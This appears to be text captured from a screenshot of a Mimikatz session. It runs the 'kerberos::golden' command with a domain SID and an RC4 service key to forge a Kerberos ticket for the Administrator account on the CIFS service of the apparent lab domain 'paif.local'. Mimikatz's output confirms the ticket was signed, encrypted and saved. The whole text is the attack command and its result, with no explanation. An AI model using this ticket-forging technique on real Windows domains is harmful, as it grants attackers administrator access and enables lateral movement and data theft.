 mimikatz # kerberos::golden /domain:paif.local /sid:S-1-5-21-2575778808-3512245514-2536450312 /rc4:7c96fa8a3ae9ca43564d5453a27e7f18 /user:Administrator /service:cifs /target:paif.local
User      : Administrator
Domain    : paif.local (PAIF)
SID       : S-1-5-21-2575778808-3512245514-2536450312
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 7c96fa8a3ae9ca43564d5453a27e7f18 - rc4_hmac_nt
Service   : cifs
Target    : paif.local
Lifetime  : 6/14/2023 9:37:00 AM ; 6/11/2033 9:37:00 AM ; 6/11/2033 9:37:00 AM
-> Ticket : ticket.kirbi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
mimikatz #